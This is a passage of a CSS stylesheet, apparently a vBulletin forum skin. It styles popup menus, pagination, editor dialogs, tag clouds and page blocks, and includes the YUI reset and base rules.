.cke_skin_kama .cke_dialog .cke_dialog_body .cke_dark_background {
	background-color: #E4E4E4;
}

.cke_skin_kama .cke_dialog_body a.cke_smile img,
.cke_skin_kama .cke_dialog_body a.cke_smile:focus img,
.cke_skin_kama .cke_dialog_body a.cke_smile:active img,
.cke_skin_kama .cke_dialog_body a.cke_smile:hover img {
	border:0;
	padding:2px;
}

.cke_skin_kama .cke_dialog .cke_dialog_body .cke_dialog_ui_input_text,
.cke_skin_kama .cke_dialog .cke_dialog_body .cke_dialog_ui_input_select,
.cke_skin_kama .cke_dialog .cke_dialog_body .cke_dialog_ui_input_textarea {
	color:#000000;
}

.cke_skin_kama .cke_dialog div.cke_disabled .cke_dialog_ui_labeled_content * {
	background-color:#CCCCCC;
}

.cke_skin_kama .cke_dialog .smiley_page {
	overflow:auto;
}

.cke_skin_kama .cke_dialog .smiley_category {
	padding:5px;
}


/* CSS Document */
.popupmenu {
	*z-index:999;
	position: relative;
}

.popupmenu a.popupctrl {
	background-image:url(images/misc/black_downward_arrow.png);
	background-position:right center;
	background-repeat:no-repeat;
	padding-right:15px;
	_padding-right:25px;
}

.popupmenu a.popupctrl.nogadget {
	padding-right:0;
	background-image:none;
}

.popupgroup .popupmenu a.popupctrl {
	font-size:11px;
	padding:2px 4px;
	border: 0;
	background-color:transparent;
	text-decoration:none;
	padding-right:15px;
	margin-left:5px;
}

.popupgroup .popupmenu:hover a.popupctrl {
	border:0;
	background-color:transparent;
}

/* see PopupMenu.set_control_style() */
.popupgroup .popupmenu {
	float:left;
}

.blockfoot .popupctrl {
	text-decoration:none;
	padding:2px 6px;
	padding-right:15px;
	-moz-border-radius:0px;
	-webkit-border-radius:0px;
	border-radius:0px;
}

.blockhead .popupctrl {
	color: #ffffff;
}

.blockhead .popupctrl:hover {
	color: #ffffff;
}

.popupbody {
	font:   normal 11px Tahoma, Calibri, Verdana, Geneva, sans-serif;
	color: #3E3E3E;
	padding:2px;
	background:#E1E1E1 none   ;
	border: 1px solid #E1E1E1;
	position:absolute;
	z-index:1000;
	top:1.5em;
	left:0;
	display:none;
	min-width:200px;
}

.popupmenu:hover ul.popuphover {
	display:block;
}

.popupbody li {
	border-top:solid 1px #E1E1E1;
}

.popupbody > li:first-child {
	border-top:none;
}

.popupbody li a,
.popupbody li label {
	display:block;
	color: #3E3E3E;
	background:#FFFFFF none   ;
	padding:5.735px 10px;
	text-decoration:none;
	text-align:left;
	white-space:nowrap;
}

.popupbody li > a:hover,
.popupbody li > label:hover {
	color:#3E3E3E;
	background:#FFEB90 none   ;
}

.memberaction_body.popupbody li a:hover {
	color:#3E3E3E;
	background-color:#FFEB90;
}

/* vbmenu_hilite and vbmenu_option are for the ajax popup menus (tags) */

.popupbody li.vbmenu_hilite a {
	color:#3E3E3E;
	background:#FFEB90 none   ;
}

.popupbody li.vbmenu_option > a:hover {
	color:#3E3E3E;
	background:#FFEB90 none   ;
}

.popupbody li.vbmenu_hilite, li.vbmenu_option {
	float: none;
	display:list-item;
	width: 100%;
}

.popupbody li input.searchbox {
	width:180px;
	padding:0px;
	font-size:13px;
	font-style:italic;
	color:#777777;
}

.popupbody li input.searchbox:focus {
	font-style:normal;
	color:#3e3e3e;
}

.popupbody li.formsubmit {
	text-align:right;
	padding:0px;
	background:#E1E1E1 none   ;
}

.popupbody li.formsubmit .submitoptions {
	float:left;
	text-align:left;
}

.popupbody li.formsubmit .submitoptions label {
	display:block;
}

.popupbody li.formsubmit.jumptopage > label {
	display:inline;
	background:none;
}

.popupbody li.formsubmit input[type="submit"],
.popupbody li.formsubmit input[type="reset"],
.popupbody li.formsubmit input[type="button"] {
	font:12px Tahoma, Calibri, Verdana, Geneva, sans-serif;
	padding:2px;
	padding-bottom:1px;
}

.popupbody li.formsubmit input[type="submit"]:hover,
.popupbody li.formsubmit input[type="reset"]:hover,
.popupbody li.formsubmit input[type="button"]:hover {
	color:#417394;
}

.blockhead .popupmenu,
.blocksubhead .popupmenu {
	display:block;
	float: right;
	clear: left;
	text-transform: none;
}

/* MEMBER ACTION DROP-DOWN */
.memberaction.popupmenu {
	position: relative;
	top: 0;
	display: inline-block;
}
.postdetails .memberaction.popupmenu {
	position: static; /* Opera 10.10 Fix */
}
.memberaction.popupmenu a.popupctrl {
	background: none;
	padding: 0;
}
.memberaction_body.popupbody {
	width: 280px;
	background: #FFFFFF;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	border-radius: 0px;
	-moz-box-shadow: 0px 4px 7px #c8c8c8;
	-webkit-box-shadow: 0px 4px 7px #c8c8c8;
	box-shadow: 0px 4px 7px #c8c8c8;
}
.memberaction_body.popupbody li {
	border: none;
	width: 140px;
}
.memberaction_body.popupbody li.left {
	float: left;
	clear: left;
}
.memberaction_body.popupbody li.right {
	float: right;
	clear: right;
}

.memberaction_body.popupbody li .siteicon_profile { 
	background:url(images/site_icons/profile.png) left 2px no-repeat; 
}
.memberaction_body.popupbody li .siteicon_forum { 
	background:url(images/site_icons/forum.png) left 2px no-repeat; 
}
.memberaction_body.popupbody li .siteicon_message { 
	background:url(images/site_icons/message.png) left 2px no-repeat; 
}
.memberaction_body.popupbody li .siteicon_blog { 
	background:url(images/site_icons/blog.png) left 2px no-repeat; 
}
.memberaction_body.popupbody li .siteicon_homepage { 
	background:url(images/site_icons/homepage.png) left 2px no-repeat; 
}
.memberaction_body.popupbody li .siteicon_article { 
	background:url(images/site_icons/article.png) left 2px no-repeat; 
}
.memberaction_body.popupbody li .siteicon_add { 
	background:url(images/site_icons/add.png) left 2px no-repeat; 
}
.memberaction_body.popupbody li .siteicon_email { 
	background:url(images/site_icons/email.png) left 2px no-repeat; 
}

.memberaction_body.popupbody li > a {
	padding: 4px;
	padding-left:20px;
}
.memberaction_body.popupbody hr {
	float: left;
	height: 96px;
	width: 0;
	display: inline;
}

.popupbody li.formsubmit .submitoptions label, 
.popupbody li.formsubmit .advancedsearchlink a {
	background:transparent;
	color: #3E3E3E;
}

/*
Copyright (c) 2009, Yahoo! Inc. All rights reserved.
Code licensed under the BSD License:
http://developer.yahoo.net/yui/license.txt
version: 2.7.0
*/
html{color:#000;background:#FFF;}body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td{margin:0;padding:0;}table{border-collapse:collapse;border-spacing:0;}fieldset,img{border:0;}address,caption,cite,code,dfn,em,strong,th,var,optgroup{font-style:inherit;font-weight:inherit;}del,ins{text-decoration:none;}li{list-style:none;}caption,th{text-align: left;}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:normal;}q:before,q:after{content:'';}abbr,acronym{border:0;font-variant:normal;}sup{vertical-align:baseline;}sub{vertical-align:baseline;}legend{color:#000;}input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;}input,button,textarea,select{*font-size:100%;}body{font:13px/1.231 arial,helvetica,clean,sans-serif;*font-size:small;*font:x-small;}select,input,button,textarea,button{font:99% arial,helvetica,clean,sans-serif;}table{font-size:inherit;font:100%;}pre,code,kbd,samp,tt{font-family:monospace;*font-size:108%;line-height:100%;}


/* CSS Document */

/*THIS*/

html {
	background:rgb(255, 255, 255) url(yahoonews/doc_bg.png) repeat-x center top;
	
}

/* REVERSE SOME YUI RESET STUFF */
em {}
strong {}

/* BASIC PAGE ELEMENTS */

body {
	width:970px;
	min-width:650px;
	max-width:auto;
	margin: auto;
	font-size:13px;
	color:#3e3e3e;
	line-height:1.230;
}

a:active, a:focus {
	outline: 0;
}

body a {
	color:#3344bc;
	text-decoration:none;
}
body a:hover,
body a:hover .time,
body a:hover .shade,
body a:hover .understate {
	color:#3344bc;
	text-decoration:underline;
}

body a.understate,
body a .understate {
	color:inherit;
	text-decoration:none;
	*clear:expression(style.color = parentNode.currentStyle.color, style.clear = "none", 0);
}

.body_wrapper {
	padding: 10px 20px 10px 20px;
	background: rgb(255, 255, 255) none   ;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	border-radius: 0px;
}

input,
textarea,
button,
select {
	font-family:Tahoma, Calibri, Verdana, Geneva, sans-serif;
}

.button {
	padding: 2.5px 5px;
	font:   bold 11px Tahoma, Calibri, Verdana, Geneva, sans-serif;
	border:1px solid #a8a8a8;
	color:#424242;
	background:#e9e9e9 url(images/gradients/generic_button.png) repeat-x top left;
	-moz-border-radius:0px;
	-webkit-border-radius:0px;
	border-radius:0px;
}

.button:hover {
	background: #efefef url(images/gradients/generic_button.png) repeat-x  ;
	color: #424242;
}
body,
legend {
	font-family:Tahoma, Calibri, Verdana, Geneva, sans-serif;
}

.shade {
	color:#777777;
}

.time {
	color:#3e3e3e;
}

.nocss_label {
	display:none;
}

.normal {
	font-size:13px;
	font-weight:normal;
}

/* BLOCK STUFF */

.block {
	clear:both;
}

.blockhead {
	font:  normal 12px Tahoma, Calibri, Verdana, Geneva, sans-serif;
	color:#ffffff;
	background:#8383ff url(images/buttons/newbtn_middle.png) repeat-x  ;
	_background-image: none;
	padding:4px 10px 4px 10px;
	border:1px solid #5a7f97;
	-moz-border-radius-topright: 0px;
	-moz-border-radius-topleft: 0px;
	-webkit-border-top-right-radius: 0px;
	-webkit-border-top-left-radius: 0px;
	border-top-right-radius: 0px;
	border-top-left-radius: 0px;
}

.blockhead h2 {
	font-weight:bold;
}

.blockhead a { color:#ffffff; }
.blockhead a:hover { color:#ffffff; }

.blockhead img {
	margin-bottom: -4px;
}

.blocksubhead {
	font:  normal 12px ;
	color:#3e3e3e;
	background:transparent none repeat-x  ;
	padding:4px 10px 4px 10px;
	border-top:1px solid #cecece;
}



.blocksubhead img {
	vertical-align:middle;
}

.blocksubhead a { color:#417394; text-decoration:none; }
.blocksubhead a:hover { color:#417394; }

.blockhead_info, .blocksubhead_info {
	float:right;
	font-weight:normal;
}

/*.blockhead + */.blockbody { /* not sure why I had this .blockhead + .blockbody selector... need to look out for breakage */
	background:rgb(255, 255, 255) none no-repeat  ;
	padding-left:0px;
	padding-right:0px;
}

.blockrow {
	background:none none   ;
	padding:5px 10px 5px 10px;
	border:  ;
	color:;
	font:    ;
}

.blockrow a { color:; }
.blockrow a:hover { color:; }

.blockfoot, .blocksubfoot {
	display:block;
	clear:both;
	background:#ffffff none   ;
	padding:5px 0px 5px 0px;
	border:0  rgb(102, 204, 0);
	color:;
	font:    ;

}

.blockfoot a { color:; }
.blockfoot a:hover { color:; }

.blockfootpad {
	clear:both;
	padding:5px 0px 5px 0px;
}

.blocksubfoot {
	text-align:right;
}
/* END BLOCK STUFF */

/* WYSIWYG */
.wysiwyg_block {
	margin-bottom: 10px;
}

.wysiwyg_block .formcontrols .blockrow {
	border-top: 0;
}

/* CSS TABLE STUFF */
.table { display:table; table-layout:fixed; }
.thead { width:100%; padding:0; display: table-row; }
.tr    { display:table-row; }
.td    { display:table-cell; }

/* PAGINATION LINKS */

.pagination span {
	display: block;
	float: left;
	clear: right;
}

.pagination span a {
	font:  normal 13px Tahoma, Calibri, Verdana, Geneva, sans-serif;
	border: 1px solid #cedfeb;
	height: 15.99px;
	padding: 2px 4px;
	margin-left: 1px;
	background:#f2f6f8 none   ;
	text-decoration:none;
	color: #417394;
}

.pagination span a:hover {
	border: 1px solid #417394;
}

.pagination span.prev_next a, .pagination span.first_last a {
	position: relative;
	top: -2px;
}

.pagination span.prev_next a img, .pagination span.first_last a img {
	position: relative;
	display: inline;
	top: 3px;
}
.pagination dt.label {
	display:none;
}

.pagination span.selected a {
	background: #759fbb url(images/buttons/newbtn_middle.png) repeat-x  ;
	color: #ffffff;
	border: 1px solid #417394;
	height: 15.99px;
	font-weight:bold;
	padding: 2px 4px;
	margin-left: 1px;
}

.pagination .separator,
.pagination .elipsis {
	background: none;
	border: 0;
}

.pagination .separator:hover {
	border: 0;
}

.pagination li.jumptopage {
	text-align:center;
}


.pagination span a.popupctrl {
	height: 15.99px;
	background: #f2f6f8 url(images/misc/black_downward_arrow.png) no-repeat center left;
	padding-right: 4px;
	padding-left: 18px;
}

.pagination .popupmenu:hover a.popupctrl {
	border: 1px solid #417394;
	color: #3e3e3e;
}

/* TEXT CONTROLS */

.cke_skin_kama .cke_dialog_contents a.cke_dialog_ui_button_ok,
.cke_skin_kama .cke_dialog_contents a.cke_dialog_ui_button_cancel,
.textcontrols a,
a.textcontrol {
	position:relative;
	padding: 3px 5px;
	font:   bold 11px Tahoma, Calibri, Verdana, Geneva, sans-serif;
	line-height: 1.230;
	text-decoration:none;
	border: 1px solid #a8a8a8;
	color: #424242;
	background:#e9e9e9 url(images/gradients/generic_button.png) repeat-x top left;
	-moz-border-radius:0px;
	-webkit-border-radius:0px;
	border-radius:0px;
}

.cke_skin_kama .cke_dialog_footer_buttons span.cke_dialog_ui_button {
	font:   bold 11px Tahoma, Calibri, Verdana, Geneva, sans-serif;
	color: #424242;
}

.textcontrols a img,
a.textcontrol img {
	position:absolute;
	bottom:2px;
	left:-2px;
}

.textcontrols a:hover img,
a:hover.textcontrol img {
	position: absolute;
	bottom:2px;
	left:-2px;
}

.textcontrols a:hover,
a:hover.textcontrol {
	background:#efefef url(images/gradients/generic_button.png) repeat-x  ;
	text-decoration:none;
	color: #417394;
}

.textcontrols a:hover,
a:hover.textcontrol {
	text-decoration:none;
}

.blockhead a.textcontrol {
	float:right;
	font:  bold 11px Tahoma, Calibri, Verdana, Geneva, sans-serif;
	margin-top: -4.5px;
	text-transform: none;
}

.blockhead a.textcontrol:hover {
	color: #417394;
}

/* FORUMJUMP (navpopup) */

.navpopupmenu {
	text-align:right;
	float: right;
	display:block;
	padding: 0;
	padding-top: 3px;
	clear: left;
	margin-left: 10px;
	font-size: 12px;
	margin-top: 0;
}

* html .navpopupmenu.popupmenu.nohovermenu a.textcontrol, .navpopupmenu a.textcontrol, .navpopupmenu a.popupctrl, .navpopupmenu.popupmenu.nohovermenu a.textcontrol, .navpopupmenu.popupmenu.nohovermenu a.popupctrl {
	text-decoration:none;
	color: #424242;
	border: 1px solid #a8a8a8;
	background: #e9e9e9 url(images/gradients/generic_button.png) repeat-x top left;
	_background-image: none;
	font:   bold 11px Tahoma, Calibri, Verdana, Geneva, sans-serif;
	padding: 3.33333333333px 6.66666666667px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	border-radius: 0px;
}

.navpopupmenu a.textcontrol:hover, .navpopupmenu a.popupctrl:hover, .navpopupmenu.popupmenu.nohovermenu a.textcontrol:hover, .navpopupmenu.popupmenu.nohovermenu a.popupctrl:hover {
        background: #efefef url(images/gradients/generic_button.png) repeat-x  ;
        color: #417394;
        _background-image: none;
}

.navpopupmenu .popupctrl .ctrlcontainer {
	background: transparent url(images/misc/black_downward_arrow.png) no-repeat center left;
	padding-left: 15px;
	white-space:nowrap;
}

.navpopupbody {
	width:auto;
	max-height:350px;
	text-align:left;
	*overflow:auto;
	overflow-y:scroll;
	left:auto;
	right:0;
}

.navpopupbody li {
	overflow:hidden;
	min-width: 200px;
}

.navpopupbody li.optionlabel {
	text-align:center;
	font-weight:bold;
	color: #3E3E3E;
}

/**
* Not pretty, but it works...
*/
.navpopupbody .d1  a, option.d1  { text-indent:20px; }
.navpopupbody .d2  a, option.d2  { text-indent:40px; }
.navpopupbody .d3  a, option.d3  { text-indent:60px; }
.navpopupbody .d4  a, option.d4  { text-indent:80px; }
.navpopupbody .d5  a, option.d5  { text-indent:100px; }
.navpopupbody .d6  a, option.d6  { text-indent:120px; }
.navpopupbody .d7  a, option.d7  { text-indent:140px; }
.navpopupbody .d8  a, option.d8  { text-indent:160px; }
.navpopupbody .d9  a, option.d9  { text-indent:180px; }
.navpopupbody .d10 a, option.d10 { text-indent:200px; }
.navpopupbody .d11 a, option.d11 { text-indent:220px; }
.navpopupbody .d12 a, option.d12 { text-indent:240px; }
.navpopupbody .d13 a, option.d13 { text-indent:260px; }
.navpopupbody .d14 a, option.d14 { text-indent:280px; }
.navpopupbody .d15 a, option.d15 { text-indent:300px; }
.navpopupbody .d16 a, option.d16 { text-indent:320px; }
.navpopupbody .d17 a, option.d17 { text-indent:340px; }
.navpopupbody .d18 a, option.d18 { text-indent:360px; }
.navpopupbody .d19 a, option.d19 { text-indent:380px; }
.navpopupbody .d20 a, option.d20 { text-indent:400px; }

/* LEFT / RIGHT DT+DD */

dl.stats.totals {
	float:right;
	padding:5px;
}

dl.stats dt {
	display:inline;
	color:#777777;
}
dl.stats dt:after {
	content:":";
}
dl.stats dd {
	display:inline;
}

/* BLOCK STATS */
dl.statsblock dt {
	display:block;
	float:left;
	clear:left;
	width:25%;
}

dl.statsblock dd {
	display:block;
	float:left;
	margin-left:10px;
}

/* LIGHT-TABS */

dl.tabslight {
	border-bottom:solid 1px #6b91ab;
	padding-left:20px;
	margin-bottom:1em;
	height:26;
	margin-top:15px;
}

dl.tabslight dt {
	display:none;
}

dl.tabslight dd {
	float:left;
}

dl.tabslight dd a {
	font-size:11px;
	font-weight:bold;
	color:#3e3e3e;
	text-decoration:none;
	text-align:center;

	padding:0 10px;
	min-width:55px;
	height:25px;
	line-height:25px;
	display:block;

	border:1px solid #6b91ab;
	background-color:transparent;

	margin-left:-1px;
	margin-bottom:-1px;

	-moz-border-radius-topleft:5px;
	-moz-border-radius-topright:11px;
	-webkit-border-top-left-radius:3px;
	-webkit-border-top-right-radius:11px;
	border-top-left-radius:3px;
	border-top-right-radius:11px;
}

html>/**/body dl.tabslight dd.selected a,
html>/**/body dl.tabslight dd.selected a:hover {
	position:relative;
	border-bottom: 1px solid transparent;
	background:#f1f3f8 none   ;
}
* dl.tabslight dd.selected a, * dl.tabslight dd.selected a:hover {
	border-bottom: 1px solid transparent;
	background:#f1f3f8 none   ;
}

dl.tabslight dd a:hover {
	color:#3344bc;
	background:#f1f3f8 none   ;
}

/* COLUMN SORT LINKS */

.columnsort a,
.columnsort span {
	display:block;
	text-decoration:none;
	white-space:nowrap;
	text-align: left;
}

.columnsort a:hover {
	background-color:#FFEB90;
	text-decoration:none;
	color:inherit;
}

tr.columnsort th {
	white-space:nowrap;
}

/* MISC */

div.collapse {
	position:relative;
}

a.collapse {
	float:right;
	right:10px;
	top:20px;
	position:absolute;
}

.blockhead a.collapse {
	top: 10px;
}

#forumrules {
	margin-bottom: 10px;
	border-bottom: 1px solid #c4c4c4;
	border-left: 1px solid #c4c4c4;
	border-right: 1px solid #c4c4c4;
	border-top: 1px solid rgb(255, 255, 255);
	background: rgb(255, 255, 255) url(images/gradients/gradient-greytowhite.png) repeat-x  ;
}

#forumrules ul.youcandoblock {
	float:left;
	width:55%;
	overflow:hidden;
	margin: 0 10px 10px 0;
}

#forumrules ul.bbcodeblock {
	float:right;
	width:42%;
	text-align:right;
	overflow:hidden;
}

#forumrules .rules_link {
	margin-top: 10px;
	width: 42%;
	padding-left: 55%;
}

.errorblock ul.blockrow.error > li {
	border-bottom:solid 1px #cedfeb;
	padding-bottom:10px;
	margin-bottom:10px;
}

.errorblock ul.blockrow.error li:last-child {
	border-bottom:none;
	padding-bottom:0;
	margin-bottom:0;
}

blockquote.preview {
	font:   13px Tahoma,Calibri,Verdana,Geneva,sans-serif;
}

blockquote.preview ul, blockquote.preview ol, blockquote.preview dl {
	margin:0 40px;
}

blockquote.preview.forumcontent {
	font:   13px Verdana,Arial,Tahoma,Calibri,Geneva,sans-serif;
}

blockquote.preview .bbcode_container div.bbcode_code,
blockquote.preview .bbcode_container pre.bbcode_code {
	margin:0;
	padding:6px;
	border:1px inset;
	text-align:left;
	overflow:auto;
	direction:ltr;
	background:#f2f6f8 none repeat-x  ;
	font-size:12px;
}

blockquote.preview .bbcode_container code.bbcode_code {
	margin:0;
	text-align:left;
	direction:ltr;
	font-size:12px;
}

blockquote.preview .bbcode_container code.bbcode_code code {
	white-space:nowrap;
}

blockquote.preview fieldset.postattachlist {
	background:#FFFFFF none repeat-x center bottom;
	border-top:solid 1px #cedfeb;
	padding-bottom:1em;
}

blockquote.preview .bbcode_container div.bbcode_quote {
	margin:0 10px;
	margin-bottom: 10px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	background: #f2f6f8 none   ;
	border-radius: 0px;
	border: 1px solid #417394;
	font: italic  normal 13px Tahoma,Calibri,Verdana,Geneva,sans-serif;
	position: relative;
	top: 0;
}


blockquote.preview .bbcode_container .bbcode_quote_container {
	background: transparent url(images/misc/quote-left.png) no-repeat  left;
	display:block;
	width: 9px;
	height: 13px;
	position: absolute;
	top: 5;
	left: -9px;
}

blockquote.preview .bbcode_quote div.quote_container {
	border-top: 1px solid #fafafa;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	border-radius: 0px;
	padding: 5px 10px 5px 10px;
}

.attachments {
	border: 1px solid #cecece;
	background: #ececec none   ;
	margin: 20px 30px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	border-radius: 0px;
	padding: 5px 10px 5px 10px;
	font-size: 12px;
}

.attachments fieldset {
	margin: 5px 0;
}

.attachments img.inlineimg {
	position: relative;
	top: 2px;
}


blockquote.preview .signature {
	margin-top:1.5em;
	border-top:1px solid #dddddd;
	padding-top:0.5em;
}

.commalist li {
	display:inline-block;
}

.standard_error {
	max-width:600px;
	margin:0 auto;
	padding:4em 0 6em;
}

.hidden {
	display: none !important;
}

/* Auto-clearing of floats */
.floatcontainer:after,
.formcontrols .blockrow:after,
dl.stats:after {
	content:".";
	display:block;
	height:0;
	clear:both;
	visibility:hidden;
}
.floatcontainer,
.formcontrols .blockrow,
dl.stats {
	display:inline-block;
	font-weight:normal;
}
/* IE-Mac hide \*/
* html .floatcontainer,
.formcontrols .blockrow,
dl.stats {
	height:1%;
}
.floatcontainer,
.formcontrols .blockrow,
dl.stats {
	display:block;
}
.floatcontainer.hidden {
	display:none;
}
/* End IE-Mac hide */


/* INLINEMOD */

#inlinemod_formctrls {
	float:right;
}

#inlinemod_formctrls .popupctrl {
	top: -5px;
	position: inherit;
	text-decoration:none;
	background: #e9e9e9 url(images/gradients/generic_button.png) repeat-x top left;
	padding-right: 0;
	color: #424242;
	border: 1px solid #a8a8a8;
	font:   bold 11px Tahoma, Calibri, Verdana, Geneva, sans-serif;
	float: left;
	-moz-border-radius:0px;
	-webkit-border-radius:0px;
	border-radius:0px;
}

#inlinemod_formctrls a.popupctrl:hover {
	background: #efefef url(images/gradients/generic_button.png) repeat-x  ;
	color: #417394;
}

#inlinemod_formctrls a.popupctrl span.ctrlcontainer {
	display:inline-block;
	background: transparent url(images/misc/black_downward_arrow.png) no-repeat center left;
	padding-top: 3.33333333333px;
	padding-right: 5px;
	padding-bottom: 3.33333333333px;
	padding-left: 15px;
	font-size: 11px;
	float: left;
}

#inlinemod_formctrls .popupbody {
	left:auto;
	right:0px;
}


/* FORUM DISABLED */
div.forum_disabled {
	text-align:center;
	color:red;
	background-color:white;
	padding:10px;
	font-size:20px;
}

/**
* UN-RESET
*
* These definitions are designed to undo the effects of YUI Reset, but only when contained within a *.reset element.
* Code is based on YUI Base
*/

/*
Copyright (c) 2009, Yahoo! Inc. All rights reserved.
Code licensed under the BSD License:
http://developer.yahoo.net/yui/license.txt
version: 2.7.0
*/
/**
 * YUI Base
 * @module base
 * @namespace yui-
 * @requires reset, fonts
*/

.restore body {
	/* For breathing room between content and viewport. */
	margin:10px;
}

.restore h1 {
	/* 18px via YUI Fonts CSS foundation. */
	font-size: 138.5%;
}

.restore h2 {
	/* 16px via YUI Fonts CSS foundation. */
	font-size: 123.1%;
}

.restore h3 {
	/* 14px via YUI Fonts CSS foundation. */
	font-size: 108%;
}

.restore h1,
.restore h2,
.restore h3 {
	/* Top & bottom margin based on font size. */
	margin: 1em 0;
}

.restore h1,
.restore h2,
.restore h3,
.restore h4,
.restore h5,
.restore h6,
.restore strong,
.restore dt {
	/* Bringing boldness back to headers and the strong element. */
	font-weight: bold;
}
.restore optgroup {
	font-weight:normal;
}

.restore abbr,
.restore acronym {
	/* Indicating to users that more info is available. */
	border-bottom: 1px dotted #000;
	cursor: help;
}

.restore em {
	/* Bringing italics back to the em element. */
	font-style: italic;
}

.restore del {
	/* Striking deleted phrases. */
	text-decoration: line-through;
}

.restore blockquote,
.restore ul,
.restore ol,
.restore dl {
	/* Giving blockquotes and lists room to breath. */
	margin: 1em;
}

.restore ol,
.restore ul,
.restore dl {
	/* Bringing lists on to the page with breathing room. */
	margin-left: 2em;
}

.restore ol > li,
.restore ol.decimal > li {
	list-style:decimal outside;
}

.restore ol.upper-roman > li {
	list-style:upper-roman outside;
}

.restore ol.lower-roman > li {
	list-style:lower-roman outside;
}

.restore ol.upper-alpha > li {
	list-style:upper-alpha outside;
}

.restore ol.lower-alpha > li {
	list-style:lower-alpha outside;
}

.restore ul > li {
	/* Giving UL's LIs generated disc markers. */
	list-style: disc outside;
}

.restore dl dd {
	/* Giving UL's LIs generated numbers. */
	margin-left: 1em;
}

.restore th,
.restore td {
	/* Borders and padding to make the table readable. */
	border: 1px solid #000000;
	padding: 0.5em;
}

.restore th {
	/* Distinguishing table headers from data cells. */
	font-weight: bold;
	text-align: center;
}

.restore caption {
	/* Coordinated margin to match cell's padding. */
	margin-bottom: .5em;
	/* Centered so it doesn't blend in to other content. */
	text-align: center;
}

.restore sup {
	/* to preserve line-height and selector appearance */
	vertical-align: super;
}

.restore sub {
	/* to preserve line-height and selector appearance */
	vertical-align: sub;
}

.restore p,
.restore fieldset,
.restore table,
.restore pre {
	/* So things don't run into each other. */
	margin-bottom: 1em;
}
/* Opera requires 1px of passing to render with contemporary native chrome */
.restore button,
.restore input[type="checkbox"],
.restore input[type="radio"],
.restore input[type="reset"],
.restore input[type="submit"] {
	padding:1px;
}

.restore li > p {
	margin-bottom: 0em;
}

.unread {
	font-weight:bold;
}

/* Cloud tags */
li.tag {
	display:inline;
	margin-right:5px;
}

li.tag label.mine {
	font-weight:bold;
}

li.tag a {
	text-decoration:none;
}

li.taglevel1 {
	font-size:9px;
}

li.taglevel2 {
	font-size:12px;
}

li.taglevel3 {
	font-size:15px;
}

li.taglevel4 {
	font-size:18px;
}

li.taglevel5 {
	font-size: 21px;
}

li.tag.option {
	padding:10px;
}

/* Tag Controls */
/* Tagging Controls */

#thread_tags_list input#tag_add_input {
	display:block;
	width:90%;
	margin-top:2px;
	margin-bottom:0.5em;
}

#thread_tags_list  .description {
	color:#777777;
}

#thread_tags_list  .actionbuttons {
	text-align:right;
	margin-bottom:1em;
}

#tag_edit_list {
	list-style:none;
	margin:0;
	padding:0;
}

#tag_edit_list li {
	float:left;
	display:block;
	width:100px;
}

#tag_edit_list li.mine {
	font-weight:bold;
}

/* We don't use class="inlineimg" in vB4
img.inlineimg {
	padding:0 10px;
}
*/


/* Social Bookmarks */

#social_bookmarks_list li {
	display:block;
	float:left;
	padding-left:10px;
}

/* Imagereg */
#imagereg {
	vertical-align:middle;
	margin-bottom:5px;
}


#wol_navpopup.navpopupmenu {
	margin-bottom:6px;
}
.navlinks {
	background: #f5f5f5 none   ;
	border-top: 1px solid #e7e7e7;
	padding: 10px 0;
	text-align: center;
	color: #5d5d5d;
	font-size: 13px;
        margin-top: 20px;
        margin-bottom: 20px;
width:100%;
clear:both;
}

.clear, .cleardiv {
	clear: both;
}

#ajax_post_errors {
	position:absolute;
	width:420px;
	z-index:500;
	padding:2px;
	background-color:#FFFFFF;
	-moz-border-radius-topright:0px;
	-moz-border-radius-topleft:0px;
	-webkit-border-top-right-radius:0px;
	-webkit-border-top-left-radius:0px;
	border-top-right-radius:0px;
	border-top-left-radius:0px;
}

#ajax_post_errors .blockrow {
	border-bottom:1px solid #c4c4c4;
	border-left:1px solid #c4c4c4;
	border-right:1px solid #c4c4c4;
}
#ajax_post_errors .blockfoot {
	text-align:center;
}

#ajax_post_errors_message ol {
	margin:1em;
	margin-left:2em;
}

#ajax_post_errors_message ol.numeric li,
#ajax_post_errors_message ol li {
	list-style-image:none;
	list-style-position:outside;
	list-style-type:decimal;
}

.highlight {
	color: #417394;
	background: #FFEB90 none repeat-x  ;
}

/* Facebook Section */
label#fb_pulishlabel {
	font-size:12px;
	font-weight: normal;
	margin-right: 10px;
	vertical-align: middle;
}

#fb_likeframe {
	border: none;
	overflow: hidden;
	height: 27px;
	width: 260px;
	vertical-align: text-bottom;
}
#pagetitle #fb_likeframe {
	float: right;
}
.blogbit #fb_likeframe {
	margin-top: 7px;
}

/* Fix for Facebook Connect rtl scrollbar */


#recaptcha_area {
	direction:ltr;
	display:inline;
}

#recaptcha_widget_div {
	float:left;
}

.member_blockrow .error 
{ 
        padding:4px 10px 4px 10px; 
}  

div.cms_table {
	overflow:auto;
	overflow-y:hidden;
	padding:1px;
}

table.cms_table_grid,
table.wysiwyg_cms_table_grid {
	border-collapse: collapse;
	margin-bottom:0;
}

td.cms_table_grid_td,
td.wysiwyg_cms_table_grid_td {
	border: 3px solid #999999;
}

table.cms_table_outer_border,
table.wysiwyg_cms_table_outer_border {
	border-collapse: collapse;
	border: 3px solid #999999;
}

td.cms_table_td,
td.cms_table_outer_border_td {
	border:none;
}

.content img {
	max-width: 100%;
}


/* CSS Document */

/**
* CHROME: HEADER, NAVBAR, BREADCRUMB, FOOTER
*/

/*************************************************/
/* HEADER */

.above_body {
	background:transparent none repeat-x  ;
	_background-image: none;

	width: 100%;
	-moz-border-radius-bottomleft:0px;
	-moz-border-radius-bottomright:0px;
	-webkit-border-bottom-left-radius:0px;
	-webkit-border-bottom-right-radius:0px;
	border-bottom-left-radius:0px;
	border-bottom-right-radius:0px;
}

.doc_header {
	_background-image:none;
	padding:0px 0px 10px 0px;
	border:  ;
	color:#a8a8a8;
	font:normal normal normal 11px Arial, Tahoma, Calibri, Verdana, Geneva, sans-serif;
	position:relative;
	/*padding-bottom:5px;*/
	/*height:36px;*/
